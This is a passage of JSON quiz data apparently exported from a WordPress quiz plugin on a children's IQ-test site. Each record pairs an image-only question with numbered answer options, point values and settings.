\/&gt;","answer_array":"a:8:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}i:6;a:3:{i:0;s:1:\"7\";i:1;d:0;i:2;i:0;}i:7;a:3:{i:0;s:1:\"8\";i:1;d:5;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",0,0],["7",0,0],["8",5,1]]},"36":{"question_id":"36","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-408&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152729-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:5;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",5,1],["5",0,0],["6",0,0]]},"5":{"question_id":"5","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-419&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153108-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:5;i:2;i:1;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",5,1],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"34":{"question_id":"34","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-411&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152837-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:4;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",4,1],["5",0,0],["6",0,0]]},"24":{"question_id":"24","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-412&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152902-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:5;i:2;i:1;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",5,1],["4",0,0],["5",0,0],["6",0,0]]},"41":{"question_id":"41","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-415&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153000-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:6;i:2;i:1;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",6,1],["4",0,0],["5",0,0],["6",0,0]]},"7":{"question_id":"7","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-405&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152623-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:5;i:2;i:1;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",5,1],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"20":{"question_id":"20","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-417&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153043-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:8;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",8,1],["5",0,0],["6",0,0]]},"16":{"question_id":"16","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-421&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153156-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:5;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",5,1],["6",0,0]]},"31":{"question_id":"31","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-148&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/PSX_20180721_185336-300x226.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;226&quot; \/&gt;","answer_array":"a:8:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:5;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}i:6;a:3:{i:0;s:1:\"7\";i:1;d:0;i:2;i:0;}i:7;a:3:{i:0;s:1:\"8\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",5,1],["5",0,0],["6",0,0],["7",0,0],["8",0,0]]},"28":{"question_id":"28","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-full wp-image-147&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/PSX_20180721_185437.jpg&quot; alt=&quot;&quot; width=&quot;265&quot; height=&quot;190&quot; \/&gt;","answer_array":"a:5:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:6;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",6,1]]},"21":{"question_id":"21","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-414&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152927-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:4;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",4,1],["6",0,0]]},"38":{"question_id":"38","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-410&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152815-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:5;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",5,1]]},"40":{"question_id":"40","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-153&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/PSX_20180721_183733-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:7;i:2;i:1;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",7,1],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"23":{"question_id":"23","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-423&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153223-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:5;i:2;i:1;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",5,1],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"26":{"question_id":"26","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-402&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152521-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:5;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",5,1],["5",0,0],["6",0,0]]},"6":{"question_id":"6","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-422&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153210-300x227.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;227&quot; \/&gt;","answer_array":"a:8:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:4;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:6;i:2;i:1;}i:6;a:3:{i:0;s:1:\"7\";i:1;d:0;i:2;i:0;}i:7;a:3:{i:0;s:1:\"8\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",4,0],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",6,1],["7",0,0],["8",0,0]]},"11":{"question_id":"11","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-404&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152603-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:4;i:2;i:1;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",4,1],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"29":{"question_id":"29","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-397&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153311-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:4;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",4,1],["6",0,0]]},"17":{"question_id":"17","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-418&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153056-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:6;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",6,1],["6",0,0]]},"18":{"question_id":"18","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-152&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/20180724_142555-264x300.jpg&quot; alt=&quot;&quot; width=&quot;264&quot; height=&quot;300&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:5;i:2;i:1;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:1;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",5,1],["2",0,0],["3",0,0],["4",0,0],["5",1,0],["6",0,0]]},"35":{"question_id":"35","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-401&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152504-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:2;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:6;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",2,0],["3",0,0],["4",0,0],["5",0,0],["6",6,1]]},"27":{"question_id":"27","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-420&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153123-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; 